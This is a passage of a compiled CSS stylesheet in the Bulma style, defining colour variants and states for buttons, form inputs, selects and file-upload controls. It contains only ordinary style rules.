        color: #fff; }
    .button.is-success.is-light {
      background-color: #effaf3;
      color: #257942; }
      .button.is-success.is-light:hover, .button.is-success.is-light.is-hovered {
        background-color: #e6f7ec;
        border-color: transparent;
        color: #257942; }
      .button.is-success.is-light:active, .button.is-success.is-light.is-active {
        background-color: #dcf4e4;
        border-color: transparent;
        color: #257942; }
  .button.is-warning {
    background-color: #ffdd57;
    border-color: transparent;
    color: rgba(0, 0, 0, 0.7); }
    .button.is-warning:hover, .button.is-warning.is-hovered {
      background-color: #ffdb4a;
      border-color: transparent;
      color: rgba(0, 0, 0, 0.7); }
    .button.is-warning:focus, .button.is-warning.is-focused {
      border-color: transparent;
      color: rgba(0, 0, 0, 0.7); }
      .button.is-warning:focus:not(:active), .button.is-warning.is-focused:not(:active) {
        box-shadow: 0 0 0 0.125em rgba(255, 221, 87, 0.25); }
    .button.is-warning:active, .button.is-warning.is-active {
      background-color: #ffd83d;
      border-color: transparent;
      color: rgba(0, 0, 0, 0.7); }
    .button.is-warning[disabled],
    fieldset[disabled] .button.is-warning {
      background-color: #ffdd57;
      border-color: transparent;
      box-shadow: none; }
    .button.is-warning.is-inverted {
      background-color: rgba(0, 0, 0, 0.7);
      color: #ffdd57; }
      .button.is-warning.is-inverted:hover, .button.is-warning.is-inverted.is-hovered {
        background-color: rgba(0, 0, 0, 0.7); }
      .button.is-warning.is-inverted[disabled],
      fieldset[disabled] .button.is-warning.is-inverted {
        background-color: rgba(0, 0, 0, 0.7);
        border-color: transparent;
        box-shadow: none;
        color: #ffdd57; }
    .button.is-warning.is-loading::after {
      border-color: transparent transparent rgba(0, 0, 0, 0.7) rgba(0, 0, 0, 0.7) !important; }
    .button.is-warning.is-outlined {
      background-color: transparent;
      border-color: #ffdd57;
      color: #ffdd57; }
      .button.is-warning.is-outlined:hover, .button.is-warning.is-outlined.is-hovered, .button.is-warning.is-outlined:focus, .button.is-warning.is-outlined.is-focused {
        background-color: #ffdd57;
        border-color: #ffdd57;
        color: rgba(0, 0, 0, 0.7); }
      .button.is-warning.is-outlined.is-loading::after {
        border-color: transparent transparent #ffdd57 #ffdd57 !important; }
      .button.is-warning.is-outlined.is-loading:hover::after, .button.is-warning.is-outlined.is-loading.is-hovered::after, .button.is-warning.is-outlined.is-loading:focus::after, .button.is-warning.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent rgba(0, 0, 0, 0.7) rgba(0, 0, 0, 0.7) !important; }
      .button.is-warning.is-outlined[disabled],
      fieldset[disabled] .button.is-warning.is-outlined {
        background-color: transparent;
        border-color: #ffdd57;
        box-shadow: none;
        color: #ffdd57; }
    .button.is-warning.is-inverted.is-outlined {
      background-color: transparent;
      border-color: rgba(0, 0, 0, 0.7);
      color: rgba(0, 0, 0, 0.7); }
      .button.is-warning.is-inverted.is-outlined:hover, .button.is-warning.is-inverted.is-outlined.is-hovered, .button.is-warning.is-inverted.is-outlined:focus, .button.is-warning.is-inverted.is-outlined.is-focused {
        background-color: rgba(0, 0, 0, 0.7);
        color: #ffdd57; }
      .button.is-warning.is-inverted.is-outlined.is-loading:hover::after, .button.is-warning.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-warning.is-inverted.is-outlined.is-loading:focus::after, .button.is-warning.is-inverted.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #ffdd57 #ffdd57 !important; }
      .button.is-warning.is-inverted.is-outlined[disabled],
      fieldset[disabled] .button.is-warning.is-inverted.is-outlined {
        background-color: transparent;
        border-color: rgba(0, 0, 0, 0.7);
        box-shadow: none;
        color: rgba(0, 0, 0, 0.7); }
    .button.is-warning.is-light {
      background-color: #fffbeb;
      color: #947600; }
      .button.is-warning.is-light:hover, .button.is-warning.is-light.is-hovered {
        background-color: #fff8de;
        border-color: transparent;
        color: #947600; }
      .button.is-warning.is-light:active, .button.is-warning.is-light.is-active {
        background-color: #fff6d1;
        border-color: transparent;
        color: #947600; }
  .button.is-danger {
    background-color: #f14668;
    border-color: transparent;
    color: #fff; }
    .button.is-danger:hover, .button.is-danger.is-hovered {
      background-color: #f03a5f;
      border-color: transparent;
      color: #fff; }
    .button.is-danger:focus, .button.is-danger.is-focused {
      border-color: transparent;
      color: #fff; }
      .button.is-danger:focus:not(:active), .button.is-danger.is-focused:not(:active) {
        box-shadow: 0 0 0 0.125em rgba(241, 70, 104, 0.25); }
    .button.is-danger:active, .button.is-danger.is-active {
      background-color: #ef2e55;
      border-color: transparent;
      color: #fff; }
    .button.is-danger[disabled],
    fieldset[disabled] .button.is-danger {
      background-color: #f14668;
      border-color: transparent;
      box-shadow: none; }
    .button.is-danger.is-inverted {
      background-color: #fff;
      color: #f14668; }
      .button.is-danger.is-inverted:hover, .button.is-danger.is-inverted.is-hovered {
        background-color: #f2f2f2; }
      .button.is-danger.is-inverted[disabled],
      fieldset[disabled] .button.is-danger.is-inverted {
        background-color: #fff;
        border-color: transparent;
        box-shadow: none;
        color: #f14668; }
    .button.is-danger.is-loading::after {
      border-color: transparent transparent #fff #fff !important; }
    .button.is-danger.is-outlined {
      background-color: transparent;
      border-color: #f14668;
      color: #f14668; }
      .button.is-danger.is-outlined:hover, .button.is-danger.is-outlined.is-hovered, .button.is-danger.is-outlined:focus, .button.is-danger.is-outlined.is-focused {
        background-color: #f14668;
        border-color: #f14668;
        color: #fff; }
      .button.is-danger.is-outlined.is-loading::after {
        border-color: transparent transparent #f14668 #f14668 !important; }
      .button.is-danger.is-outlined.is-loading:hover::after, .button.is-danger.is-outlined.is-loading.is-hovered::after, .button.is-danger.is-outlined.is-loading:focus::after, .button.is-danger.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #fff #fff !important; }
      .button.is-danger.is-outlined[disabled],
      fieldset[disabled] .button.is-danger.is-outlined {
        background-color: transparent;
        border-color: #f14668;
        box-shadow: none;
        color: #f14668; }
    .button.is-danger.is-inverted.is-outlined {
      background-color: transparent;
      border-color: #fff;
      color: #fff; }
      .button.is-danger.is-inverted.is-outlined:hover, .button.is-danger.is-inverted.is-outlined.is-hovered, .button.is-danger.is-inverted.is-outlined:focus, .button.is-danger.is-inverted.is-outlined.is-focused {
        background-color: #fff;
        color: #f14668; }
      .button.is-danger.is-inverted.is-outlined.is-loading:hover::after, .button.is-danger.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-danger.is-inverted.is-outlined.is-loading:focus::after, .button.is-danger.is-inverted.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #f14668 #f14668 !important; }
      .button.is-danger.is-inverted.is-outlined[disabled],
      fieldset[disabled] .button.is-danger.is-inverted.is-outlined {
        background-color: transparent;
        border-color: #fff;
        box-shadow: none;
        color: #fff; }
    .button.is-danger.is-light {
      background-color: #feecf0;
      color: #cc0f35; }
      .button.is-danger.is-light:hover, .button.is-danger.is-light.is-hovered {
        background-color: #fde0e6;
        border-color: transparent;
        color: #cc0f35; }
      .button.is-danger.is-light:active, .button.is-danger.is-light.is-active {
        background-color: #fcd4dc;
        border-color: transparent;
        color: #cc0f35; }
  .button.is-small {
    border-radius: 2px;
    font-size: 0.75rem; }
  .button.is-normal {
    font-size: 1rem; }
  .button.is-medium {
    font-size: 1.25rem; }
  .button.is-large {
    font-size: 1.5rem; }
  .button[disabled],
  fieldset[disabled] .button {
    background-color: white;
    border-color: #dbdbdb;
    box-shadow: none;
    opacity: 0.5; }
  .button.is-fullwidth {
    display: flex;
    width: 100%; }
  .button.is-loading {
    color: transparent !important;
    pointer-events: none; }
    .button.is-loading::after {
      position: absolute;
      left: calc(50% - (1em / 2));
      top: calc(50% - (1em / 2));
      position: absolute !important; }
  .button.is-static {
    background-color: whitesmoke;
    border-color: #dbdbdb;
    color: #7a7a7a;
    box-shadow: none;
    pointer-events: none; }
  .button.is-rounded {
    border-radius: 290486px;
    padding-left: calc(1em + 0.25em);
    padding-right: calc(1em + 0.25em); }

.buttons {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .buttons .button {
    margin-bottom: 0.5rem; }
    .buttons .button:not(:last-child):not(.is-fullwidth) {
      margin-right: 0.5rem; }
  .buttons:last-child {
    margin-bottom: -0.5rem; }
  .buttons:not(:last-child) {
    margin-bottom: 1rem; }
  .buttons.are-small .button:not(.is-normal):not(.is-medium):not(.is-large) {
    border-radius: 2px;
    font-size: 0.75rem; }
  .buttons.are-medium .button:not(.is-small):not(.is-normal):not(.is-large) {
    font-size: 1.25rem; }
  .buttons.are-large .button:not(.is-small):not(.is-normal):not(.is-medium) {
    font-size: 1.5rem; }
  .buttons.has-addons .button:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0; }
  .buttons.has-addons .button:not(:last-child) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    margin-right: -1px; }
  .buttons.has-addons .button:last-child {
    margin-right: 0; }
  .buttons.has-addons .button:hover, .buttons.has-addons .button.is-hovered {
    z-index: 2; }
  .buttons.has-addons .button:focus, .buttons.has-addons .button.is-focused, .buttons.has-addons .button:active, .buttons.has-addons .button.is-active, .buttons.has-addons .button.is-selected {
    z-index: 3; }
    .buttons.has-addons .button:focus:hover, .buttons.has-addons .button.is-focused:hover, .buttons.has-addons .button:active:hover, .buttons.has-addons .button.is-active:hover, .buttons.has-addons .button.is-selected:hover {
      z-index: 4; }
  .buttons.has-addons .button.is-expanded {
    flex-grow: 1;
    flex-shrink: 1; }
  .buttons.is-centered {
    justify-content: center; }
    .buttons.is-centered:not(.has-addons) .button:not(.is-fullwidth) {
      margin-left: 0.25rem;
      margin-right: 0.25rem; }
  .buttons.is-right {
    justify-content: flex-end; }
    .buttons.is-right:not(.has-addons) .button:not(.is-fullwidth) {
      margin-left: 0.25rem;
      margin-right: 0.25rem; }

.container {
  flex-grow: 1;
  margin: 0 auto;
  position: relative;
  width: auto; }
  .container.is-fluid {
    max-width: none;
    padding-left: 32px;
    padding-right: 32px;
    width: 100%; }
  @media screen and (min-width: 1024px) {
    .container {
      max-width: 960px; } }
  @media screen and (max-width: 1215px) {
    .container.is-widescreen {
      max-width: 1152px; } }
  @media screen and (max-width: 1407px) {
    .container.is-fullhd {
      max-width: 1344px; } }
  @media screen and (min-width: 1216px) {
    .container {
      max-width: 1152px; } }
  @media screen and (min-width: 1408px) {
    .container {
      max-width: 1344px; } }

.input, .textarea, .select select {
  background-color: white;
  border-color: transparent;
  border-radius: 4px;
  color: #363636; }
  .input::-moz-placeholder, .textarea::-moz-placeholder, .select select::-moz-placeholder {
    color: rgba(54, 54, 54, 0.3); }
  .input::-webkit-input-placeholder, .textarea::-webkit-input-placeholder, .select select::-webkit-input-placeholder {
    color: rgba(54, 54, 54, 0.3); }
  .input:-moz-placeholder, .textarea:-moz-placeholder, .select select:-moz-placeholder {
    color: rgba(54, 54, 54, 0.3); }
  .input:-ms-input-placeholder, .textarea:-ms-input-placeholder, .select select:-ms-input-placeholder {
    color: rgba(54, 54, 54, 0.3); }
  .input:hover, .textarea:hover, .select select:hover, .is-hovered.input, .is-hovered.textarea, .select select.is-hovered {
    border-color: #D0D1CD; }
  .input:focus, .textarea:focus, .select select:focus, .is-focused.input, .is-focused.textarea, .select select.is-focused, .input:active, .textarea:active, .select select:active, .is-active.input, .is-active.textarea, .select select.is-active {
    border-color: #000000;
    box-shadow: 0 0 0 0.125em rgba(0, 0, 0, 0.25); }
  .input[disabled], .textarea[disabled], .select select[disabled],
  fieldset[disabled] .input,
  fieldset[disabled] .textarea,
  fieldset[disabled] .select select,
  .select fieldset[disabled] select {
    background-color: whitesmoke;
    border-color: whitesmoke;
    box-shadow: none;
    color: #7a7a7a; }
    .input[disabled]::-moz-placeholder, .textarea[disabled]::-moz-placeholder, .select select[disabled]::-moz-placeholder,
    fieldset[disabled] .input::-moz-placeholder,
    fieldset[disabled] .textarea::-moz-placeholder,
    fieldset[disabled] .select select::-moz-placeholder,
    .select fieldset[disabled] select::-moz-placeholder {
      color: rgba(122, 122, 122, 0.3); }
    .input[disabled]::-webkit-input-placeholder, .textarea[disabled]::-webkit-input-placeholder, .select select[disabled]::-webkit-input-placeholder,
    fieldset[disabled] .input::-webkit-input-placeholder,
    fieldset[disabled] .textarea::-webkit-input-placeholder,
    fieldset[disabled] .select select::-webkit-input-placeholder,
    .select fieldset[disabled] select::-webkit-input-placeholder {
      color: rgba(122, 122, 122, 0.3); }
    .input[disabled]:-moz-placeholder, .textarea[disabled]:-moz-placeholder, .select select[disabled]:-moz-placeholder,
    fieldset[disabled] .input:-moz-placeholder,
    fieldset[disabled] .textarea:-moz-placeholder,
    fieldset[disabled] .select select:-moz-placeholder,
    .select fieldset[disabled] select:-moz-placeholder {
      color: rgba(122, 122, 122, 0.3); }
    .input[disabled]:-ms-input-placeholder, .textarea[disabled]:-ms-input-placeholder, .select select[disabled]:-ms-input-placeholder,
    fieldset[disabled] .input:-ms-input-placeholder,
    fieldset[disabled] .textarea:-ms-input-placeholder,
    fieldset[disabled] .select select:-ms-input-placeholder,
    .select fieldset[disabled] select:-ms-input-placeholder {
      color: rgba(122, 122, 122, 0.3); }

.input, .textarea {
  box-shadow: none;
  max-width: 100%;
  width: 100%; }
  .input[readonly], .textarea[readonly] {
    box-shadow: none; }
  .is-white.input, .is-white.textarea {
    border-color: white; }
    .is-white.input:focus, .is-white.textarea:focus, .is-white.is-focused.input, .is-white.is-focused.textarea, .is-white.input:active, .is-white.textarea:active, .is-white.is-active.input, .is-white.is-active.textarea {
      box-shadow: 0 0 0 0.125em rgba(255, 255, 255, 0.25); }
  .is-black.input, .is-black.textarea {
    border-color: #0a0a0a; }
    .is-black.input:focus, .is-black.textarea:focus, .is-black.is-focused.input, .is-black.is-focused.textarea, .is-black.input:active, .is-black.textarea:active, .is-black.is-active.input, .is-black.is-active.textarea {
      box-shadow: 0 0 0 0.125em rgba(10, 10, 10, 0.25); }
  .is-light.input, .is-light.textarea {
    border-color: whitesmoke; }
    .is-light.input:focus, .is-light.textarea:focus, .is-light.is-focused.input, .is-light.is-focused.textarea, .is-light.input:active, .is-light.textarea:active, .is-light.is-active.input, .is-light.is-active.textarea {
      box-shadow: 0 0 0 0.125em rgba(245, 245, 245, 0.25); }
  .is-dark.input, .is-dark.textarea {
    border-color: #363636; }
    .is-dark.input:focus, .is-dark.textarea:focus, .is-dark.is-focused.input, .is-dark.is-focused.textarea, .is-dark.input:active, .is-dark.textarea:active, .is-dark.is-active.input, .is-dark.is-active.textarea {
      box-shadow: 0 0 0 0.125em rgba(54, 54, 54, 0.25); }
  .is-primary.input, .is-primary.textarea {
    border-color: #000000; }
    .is-primary.input:focus, .is-primary.textarea:focus, .is-primary.is-focused.input, .is-primary.is-focused.textarea, .is-primary.input:active, .is-primary.textarea:active, .is-primary.is-active.input, .is-primary.is-active.textarea {
      box-shadow: 0 0 0 0.125em rgba(0, 0, 0, 0.25); }
  .is-link.input, .is-link.textarea {
    border-color: #000000; }
    .is-link.input:focus, .is-link.textarea:focus, .is-link.is-focused.input, .is-link.is-focused.textarea, .is-link.input:active, .is-link.textarea:active, .is-link.is-active.input, .is-link.is-active.textarea {
      box-shadow: 0 0 0 0.125em rgba(0, 0, 0, 0.25); }
  .is-info.input, .is-info.textarea {
    border-color: #3298dc; }
    .is-info.input:focus, .is-info.textarea:focus, .is-info.is-focused.input, .is-info.is-focused.textarea, .is-info.input:active, .is-info.textarea:active, .is-info.is-active.input, .is-info.is-active.textarea {
      box-shadow: 0 0 0 0.125em rgba(50, 152, 220, 0.25); }
  .is-success.input, .is-success.textarea {
    border-color: #48c774; }
    .is-success.input:focus, .is-success.textarea:focus, .is-success.is-focused.input, .is-success.is-focused.textarea, .is-success.input:active, .is-success.textarea:active, .is-success.is-active.input, .is-success.is-active.textarea {
      box-shadow: 0 0 0 0.125em rgba(72, 199, 116, 0.25); }
  .is-warning.input, .is-warning.textarea {
    border-color: #ffdd57; }
    .is-warning.input:focus, .is-warning.textarea:focus, .is-warning.is-focused.input, .is-warning.is-focused.textarea, .is-warning.input:active, .is-warning.textarea:active, .is-warning.is-active.input, .is-warning.is-active.textarea {
      box-shadow: 0 0 0 0.125em rgba(255, 221, 87, 0.25); }
  .is-danger.input, .is-danger.textarea {
    border-color: #f14668; }
    .is-danger.input:focus, .is-danger.textarea:focus, .is-danger.is-focused.input, .is-danger.is-focused.textarea, .is-danger.input:active, .is-danger.textarea:active, .is-danger.is-active.input, .is-danger.is-active.textarea {
      box-shadow: 0 0 0 0.125em rgba(241, 70, 104, 0.25); }
  .is-small.input, .is-small.textarea {
    border-radius: 2px;
    font-size: 0.75rem; }
  .is-medium.input, .is-medium.textarea {
    font-size: 1.25rem; }
  .is-large.input, .is-large.textarea {
    font-size: 1.5rem; }
  .is-fullwidth.input, .is-fullwidth.textarea {
    display: block;
    width: 100%; }
  .is-inline.input, .is-inline.textarea {
    display: inline;
    width: auto; }

.input.is-rounded {
  border-radius: 290486px;
  padding-left: calc(calc(0.75em - 0.2rem) + 0.375em);
  padding-right: calc(calc(0.75em - 0.2rem) + 0.375em); }

.input.is-static {
  background-color: transparent;
  border-color: transparent;
  box-shadow: none;
  padding-left: 0;
  padding-right: 0; }

.textarea {
  display: block;
  max-width: 100%;
  min-width: 100%;
  padding: calc(0.75em - 0.2rem);
  resize: vertical; }
  .textarea:not([rows]) {
    max-height: 40em;
    min-height: 8em; }
  .textarea[rows] {
    height: initial; }
  .textarea.has-fixed-size {
    resize: none; }

.checkbox, .radio {
  cursor: pointer;
  display: inline-block;
  line-height: 1.25;
  position: relative; }
  .checkbox input, .radio input {
    cursor: pointer; }
  .checkbox:hover, .radio:hover {
    color: #363636; }
  .checkbox[disabled], .radio[disabled],
  fieldset[disabled] .checkbox,
  fieldset[disabled] .radio {
    color: #7a7a7a;
    cursor: not-allowed; }

.radio + .radio {
  margin-left: 0.5em; }

.select {
  display: inline-block;
  max-width: 100%;
  position: relative;
  vertical-align: top; }
  .select:not(.is-multiple) {
    height: 2.5em; }
  .select:not(.is-multiple):not(.is-loading)::after {
    border-color: #000000;
    right: 1.125em;
    z-index: 4; }
  .select.is-rounded select {
    border-radius: 290486px;
    padding-left: 1em; }
  .select select {
    cursor: pointer;
    display: block;
    font-size: 1em;
    max-width: 100%;
    outline: none; }
    .select select::-ms-expand {
      display: none; }
    .select select[disabled]:hover,
    fieldset[disabled] .select select:hover {
      border-color: whitesmoke; }
    .select select:not([multiple]) {
      padding-right: 2.5em; }
    .select select[multiple] {
      height: auto;
      padding: 0; }
      .select select[multiple] option {
        padding: 0.5em 1em; }
  .select:not(.is-multiple):not(.is-loading):hover::after {
    border-color: #363636; }
  .select.is-white:not(:hover)::after {
    border-color: white; }
  .select.is-white select {
    border-color: white; }
    .select.is-white select:hover, .select.is-white select.is-hovered {
      border-color: #f2f2f2; }
    .select.is-white select:focus, .select.is-white select.is-focused, .select.is-white select:active, .select.is-white select.is-active {
      box-shadow: 0 0 0 0.125em rgba(255, 255, 255, 0.25); }
  .select.is-black:not(:hover)::after {
    border-color: #0a0a0a; }
  .select.is-black select {
    border-color: #0a0a0a; }
    .select.is-black select:hover, .select.is-black select.is-hovered {
      border-color: black; }
    .select.is-black select:focus, .select.is-black select.is-focused, .select.is-black select:active, .select.is-black select.is-active {
      box-shadow: 0 0 0 0.125em rgba(10, 10, 10, 0.25); }
  .select.is-light:not(:hover)::after {
    border-color: whitesmoke; }
  .select.is-light select {
    border-color: whitesmoke; }
    .select.is-light select:hover, .select.is-light select.is-hovered {
      border-color: #e8e8e8; }
    .select.is-light select:focus, .select.is-light select.is-focused, .select.is-light select:active, .select.is-light select.is-active {
      box-shadow: 0 0 0 0.125em rgba(245, 245, 245, 0.25); }
  .select.is-dark:not(:hover)::after {
    border-color: #363636; }
  .select.is-dark select {
    border-color: #363636; }
    .select.is-dark select:hover, .select.is-dark select.is-hovered {
      border-color: #292929; }
    .select.is-dark select:focus, .select.is-dark select.is-focused, .select.is-dark select:active, .select.is-dark select.is-active {
      box-shadow: 0 0 0 0.125em rgba(54, 54, 54, 0.25); }
  .select.is-primary:not(:hover)::after {
    border-color: #000000; }
  .select.is-primary select {
    border-color: #000000; }
    .select.is-primary select:hover, .select.is-primary select.is-hovered {
      border-color: black; }
    .select.is-primary select:focus, .select.is-primary select.is-focused, .select.is-primary select:active, .select.is-primary select.is-active {
      box-shadow: 0 0 0 0.125em rgba(0, 0, 0, 0.25); }
  .select.is-link:not(:hover)::after {
    border-color: #000000; }
  .select.is-link select {
    border-color: #000000; }
    .select.is-link select:hover, .select.is-link select.is-hovered {
      border-color: black; }
    .select.is-link select:focus, .select.is-link select.is-focused, .select.is-link select:active, .select.is-link select.is-active {
      box-shadow: 0 0 0 0.125em rgba(0, 0, 0, 0.25); }
  .select.is-info:not(:hover)::after {
    border-color: #3298dc; }
  .select.is-info select {
    border-color: #3298dc; }
    .select.is-info select:hover, .select.is-info select.is-hovered {
      border-color: #238cd1; }
    .select.is-info select:focus, .select.is-info select.is-focused, .select.is-info select:active, .select.is-info select.is-active {
      box-shadow: 0 0 0 0.125em rgba(50, 152, 220, 0.25); }
  .select.is-success:not(:hover)::after {
    border-color: #48c774; }
  .select.is-success select {
    border-color: #48c774; }
    .select.is-success select:hover, .select.is-success select.is-hovered {
      border-color: #3abb67; }
    .select.is-success select:focus, .select.is-success select.is-focused, .select.is-success select:active, .select.is-success select.is-active {
      box-shadow: 0 0 0 0.125em rgba(72, 199, 116, 0.25); }
  .select.is-warning:not(:hover)::after {
    border-color: #ffdd57; }
  .select.is-warning select {
    border-color: #ffdd57; }
    .select.is-warning select:hover, .select.is-warning select.is-hovered {
      border-color: #ffd83d; }
    .select.is-warning select:focus, .select.is-warning select.is-focused, .select.is-warning select:active, .select.is-warning select.is-active {
      box-shadow: 0 0 0 0.125em rgba(255, 221, 87, 0.25); }
  .select.is-danger:not(:hover)::after {
    border-color: #f14668; }
  .select.is-danger select {
    border-color: #f14668; }
    .select.is-danger select:hover, .select.is-danger select.is-hovered {
      border-color: #ef2e55; }
    .select.is-danger select:focus, .select.is-danger select.is-focused, .select.is-danger select:active, .select.is-danger select.is-active {
      box-shadow: 0 0 0 0.125em rgba(241, 70, 104, 0.25); }
  .select.is-small {
    border-radius: 2px;
    font-size: 0.75rem; }
  .select.is-medium {
    font-size: 1.25rem; }
  .select.is-large {
    font-size: 1.5rem; }
  .select.is-disabled::after {
    border-color: #7a7a7a; }
  .select.is-fullwidth {
    width: 100%; }
    .select.is-fullwidth select {
      width: 100%; }
  .select.is-loading::after {
    margin-top: 0;
    position: absolute;
    right: 0.625em;
    top: 0.625em;
    transform: none; }
  .select.is-loading.is-small:after {
    font-size: 0.75rem; }
  .select.is-loading.is-medium:after {
    font-size: 1.25rem; }
  .select.is-loading.is-large:after {
    font-size: 1.5rem; }

.file {
  align-items: stretch;
  display: flex;
  justify-content: flex-start;
  position: relative; }
  .file.is-white .file-cta {
    background-color: white;
    border-color: transparent;
    color: #0a0a0a; }
  .file.is-white:hover .file-cta, .file.is-white.is-hovered .file-cta {
    background-color: #f9f9f9;
    border-color: transparent;
    color: #0a0a0a; }
  .file.is-white:focus .file-cta, .file.is-white.is-focused .file-cta {
    border-color: transparent;
    box-shadow: 0 0 0.5em rgba(255, 255, 255, 0.25);
    color: #0a0a0a; }
  .file.is-white:active .file-cta, .file.is-white.is-active .file-cta {
    background-color: #f2f2f2;
    border-color: transparent;
    color: #0a0a0a; }
  .file.is-black .file-cta {
    background-color: #0a0a0a;
    border-color: transparent;
    color: white; }
  .file.is-black:hover .file-cta, .file.is-black.is-hovered .file-cta {
    background-color: #040404;
    border-color: transparent;
    color: white; }
  .file.is-black:focus .file-cta, .file.is-black.is-focused .file-cta {
    border-color: transparent;
    box-shadow: 0 0 0.5em rgba(10, 10, 10, 0.25);
    color: white; }
  .file.is-black:active .file-cta, .file.is-black.is-active .file-cta {
    background-color: black;
    border-color: transparent;
    color: white; }
  .file.is-light .file-cta {
    background-color: whitesmoke;
    border-color: transparent;
    color: rgba(0, 0, 0, 0.7); }
  .file.is-light:hover .file-cta, .file.is-light.is-hovered .file-cta {
    background-color: #eeeeee;
    border-color: transparent;
    color: rgba(0, 0, 0, 0.7); }
  .file.is-light:focus .file-cta, .file.is-light.is-focused .file-cta {
    border-color: transparent;
    box-shadow: 0 0 0.5em rgba(245, 245, 245, 0.25);
    color: rgba(0, 0, 0, 0.7); }
  .file.is-light:active .file-cta, .file.is-light.is-active .file-cta {
    background-color: #e8e8e8;
    border-color: transparent;
    color: rgba(0, 0, 0, 0.7); }
  .file.is-dark .file-cta {
    background-color: #363636;
    border-color: transparent;
    color: #fff; }
  .file.is-dark:hover .file-cta, .file.is-dark.is-hovered .file-cta {
    background-color: #2f2f2f;
    border-color: transparent;
    color: #fff; }
  .file.is-dark:focus .file-cta, .file.is-dark.is-focused .file-cta {
    border-color: transparent;
    box-shadow: 0 0 0.5em rgba(54, 54, 54, 0.25);
    color: #fff; }
  .file.is-dark:active .file-cta, .file.is-dark.is-active .file-cta {
    background-color: #292929;
    border-color: transparent;
    color: #fff; }
  .file.is-primary .file-cta {
    background-color: #000000;
    border-color: transparent;
    color: #fff; }
  .file.is-primary:hover .file-cta, .file.is-primary.is-hovered .file-cta {
    background-color: black;
    border-color: transparent;
    color: #fff; }
  .file.is-primary:focus .file-cta, .file.is-primary.is-focused .file-cta {
    border-color: transparent;
    box-shadow: 0 0 0.5em rgba(0, 0, 0, 0.25);
    color: #fff; }
  .file.is-primary:active .file-cta, .file.is-primary.is-active .file-cta {
    background-color: black;
    border-color: transparent;
    color: #fff; }
  .file.is-link .file-cta {
    background-color: #000000;
    border-color: transparent;
    color: #fff; }
  .file.is-link:hover .file-cta, .file.is-link.is-hovered .file-cta {
    background-color: black;
    border-color: transparent;
    color: #fff; }
  .file.is-link:focus .file-cta, .file.is-link.is-focused .file-cta {
    border-color: transparent;
    box-shadow: 0 0 0.5em rgba(0, 0, 0, 0.25);
    color: #fff; }
  .file.is-link:active .file-cta, .file.is-link.is-active .file-cta {
    background-color: black;
    border-color: transparent;
    color: #fff; }
  .file.is-info .file-cta {
    background-color: #3298dc;
    border-color: transparent;
    color: #fff; }
  .file.is-info:hover .file-cta, .file.is-info.is-hovered .file-cta {
    background-color: #2793da;
    border-color: transparent;
    color: #fff; }
  .file.is-info:focus .file-cta, .file.is-info.is-focused .file-cta {
    border-color: transparent;
    box-shadow: 0 0 0.5em rgba(50, 152, 220, 0.25);
    color: #fff; }
  .file.is-info:active .file-cta, .file.is-info.is-active .file-cta {
    background-color: #238cd1;
    border-color: transparent;
    color: #fff; }
  .file.is-success .file-cta {
    background-color: #48c774;
    border-color: transparent;
    color: #fff; }
  .file.is-success:hover .file-cta, .file.is-success.is-hovered .file-cta {
    background-color: #3ec46d;
    border-color: transparent;
    color: #fff; }
  .file.is-success:focus .file-cta, .file.is-success.is-focused .file-cta {
    border-color: transparent;
    box-shadow: 0 0 0.5em rgba(72, 199, 116, 0.25);
    color: #fff; }
  .file.is-success:active .file-cta, .file.is-success.is-active .file-cta {
    background-color: #3abb67;
    border-color: transparent;
    color: #fff; }
  .file.is-warning .file-cta {
    background-color: #ffdd57;
    border-color: transparent;
    color: rgba(0, 0, 0, 0.7); }
  .file.is-warning:hover .file-cta, .file.is-warning.is-hovered .file-cta {
    background-color: #ffdb4a;
    border-color: transparent;
    color: rgba(0, 0, 0, 0.7); }
  .file.is-warning:focus .file-cta, .file.is-warning.is-focused .file-cta {
    border-color: transparent;
    box-shadow: 0 0 0.5em rgba(255, 221, 87, 0.25);
    color: rgba(0, 0, 0, 0.7); }
  .file.is-warning:active .file-cta, .file.is-warning.is-active .file-cta {
    background-color: #ffd83d;
    border-color: transparent;
    color: rgba(0, 0, 0, 0.7); }
  .file.is-danger .file-cta {
    background-color: #f14668;
    border-color: transparent;
    color: #fff; }
  .file.is-danger:hover .file-cta, .file.is-danger.is-hovered .file-cta {
    background-color: #f03a5f;
    border-color: transparent;
    color: #fff; }
  .file.is-danger:focus .file-cta, .file.is-danger.is-focused .file-cta {
    border-color: transparent;
    box-shadow: 0 0 0.5em rgba(241, 70, 104, 0.25);
    color: #fff; }
  .file.is-danger:active .file-cta, .file.is-danger.is-active .file-cta {
    background-color: #ef2e55;
    border-color: transparent;
    color: #fff; }
  .file.is-small {
    font-size: 0.75rem; }
  .file.is-medium {
    font-size: 1.25rem; }
    .file.is-medium .file-icon .fa {
      font-size: 21px; }
  .file.is-large {
    font-size: 1.5rem; }
    .file.is-large .file-icon .fa {
      font-size: 28px; }
  .file.has-name .file-cta {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }
  .file.has-name .file-name {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0; }
  .file.has-name.is-empty .file-cta {
    border-radius: 4px; }
  .file.has-name.is-empty .file-name {
    display: none; }
  .file.is-boxed .file-label {
    flex-direction: column; }
  .file.is-boxed .file-cta {
    flex-direction: column;
    height: auto;
    padding: 1em 3em; }
  .file.is-boxed .file-name {
    border-width: 0 1px 1px; }
  .file.is-boxed .file-icon {
    height: 1.5em;
    width: 1.5em; }
    .file.is-boxed .file-icon .fa {
      font-size: 21px; }
  .file.is-boxed.is-small .file-icon .fa {
    font-size: 14px; }
  .file.is-boxed.is-medium .file-icon .fa {
    font-size: 28px; }
  .file.is-boxed.is-large .file-icon .fa {
    font-size: 35px; }
  .file.is-boxed.has-name .file-cta {
    border-radius: 4px 4px 0 0; }
  .file.is-boxed.has-name .file-name {
    border-radius: 0 0 4px 4px;
    border-width: 0 1px 1px; }
  .file.is-centered {
    justify-content: center; }
  .file.is-fullwidth .file-label {
    width: 100%; }
  .file.is-fullwidth .file-name {
    flex-grow: 1;
    max-width: none; }
  .file.is-right {
    justify-content: flex-end; }
    .file.is-right .file-cta {
